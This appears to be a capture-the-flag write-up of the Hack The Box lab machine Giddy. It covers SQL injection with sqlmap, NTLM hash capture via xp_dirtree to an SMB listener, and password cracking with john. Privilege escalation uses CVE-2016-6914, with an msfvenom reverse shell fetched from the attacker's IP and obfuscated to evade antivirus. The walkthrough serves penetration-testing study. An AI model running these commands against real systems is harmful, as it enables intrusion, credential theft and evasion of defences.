Hack The Box Giddy writeup (w/o Metasploit)
10.10.10.104 - Giddy
First of all we will start with nmap.
nmap -sC -sV -O 10.10.10.104
 Ports 80 and 443 are open. Name of the machine is ‘Giddy’
Let’s try searching directories on the server:
root@kali:~/dirsearch# python3 dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e asp -f -t 20 -u 10.10.10.104

Here we can see two interesting paths:
- /remote
- /mvc
Let start with /remote

We need credentials to login. But we do not have those. So let’s look elsewhere.


Now let’s try /mvc
Let’s check for SQL injections
adding ‘ in the end of string gives us an error

So lets try running sqlmap
sqlmap -u http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=10 --dump

We are dealing with MSSQL server here
Given command will dump tables to /root/.sqlmap/output/10.10.10.104/dump/Injection/

But the only useful info we could find is the user –> Stacy
Ok. So what’s next? After some googling around I noticed that everybody was pointing to this post https://www.patrickkeisler.com/2012/11/how-to-use-xpdirtree-to-list-all-files.html about xp_dirtree.
xpdirtree : 1; EXEC MASTER.sys.xp_dirtree '\\10.10.14.19\share'

We can try to capture NTLM hash using extended stored procedure xp_dirtree by making it connect to our smbserver or Responder.
Good article on responder Pwning with Responder – A Pentester’s Guide
So, let’s start smbserver.py that will listen on our Kali machine
request:
https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=10; EXEC MASTER.sys.xp_dirtree '\\10.10.14.19'

listen with smbserver.py
/root/impacket/examples/smbserver.py share ~/emptyfolder/
Alternatively we can listen with responder:
./Responder.py -I tun0 -w -r -f

Either way we will get hash:
Stacy::GIDDY:
4141414141414141:e2b88cdd4f99f01556ca0199ca1db0e0:010100000000000000b58d3b6879d50
So I saved it to giddy_hash.txt file and try to crack it.
We can do it using hashcat or john
hashcat

john
john --wordlist=/usr/share/wordlists/rockyou.txt giddy_hash.txt

password: xNnWo6272k7x
So now, let’s go to /remote and try to login with our creds

Congrats, we are in.

and so, we got user.
Inside Documents folder we found a file name unifivideo. Let’s google it. Turns out there is a privesc cve ( CVE-2016-6914 ) for this application. Here is a good explanation on how we can take advantage of it https://www.exploit-db.com/exploits/43390
This part is the most interesting for us:
By copying an arbitrary "taskkill.exe" to "C:\ProgramData\unifi-video\" as an
unprivileged user, it is therefore possible to escalate privileges and execute
arbitrary code as NT AUTHORITY/SYSTEM.
So all we need here is to generate reverse shell file, name it taskkill.exe, copy it onto the
system and place it inside C:\ProgramData\unifi-video\ folder.
Sounds easy.
So, first, we should generate reverse shell:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.19 LPORT=443 -f exe > taskkill.exe

Serve contents of our folder with python python -m SimpleHTTPServer 80
and upload our file:
Invoke-WebRequest -o taskkill.exe http://10.10.14.19/taskkill.exe

Oh no, something is wrong
Our file is not there. Why? Probably an antivirus blocking us from doing what we want. There is a tool called phantom evasion (https://github.com/oddcod3/Phantom-Evasion) that will help obfuscate code of our reverse shell so antivirus can’t recognize and block it.
Start the script
python ~/Phantom-Evasion/phantom-evasion.py

We will use following options. 1 windows modules , 1 shellcode injection 4 windows shellcode injection heapalloc
here we choose msfvenom
payload: windows/shell_reverse_tcp
And for encoding option 4: x86/xor_dynamic + Triple Multibyte-key xor

for multi processes behaviour, stripping and signing the executable we choose not to do that.
Again, serve contents of our folder with python python -m SimpleHTTPServer 80
and upload taskkill.exe file to C:\ProgramData\unifi-video\
Invoke-WebRequest -o C:\ProgramData\unifi-video\taskkill.exe http://10.10.14.19/taskkill.exe
This time when we upload the file it will work.

Lets restart service and see what is going on:
Restart-Service -Name "Ubiquiti UniFi Video"


so we got the system
And here goes our root flag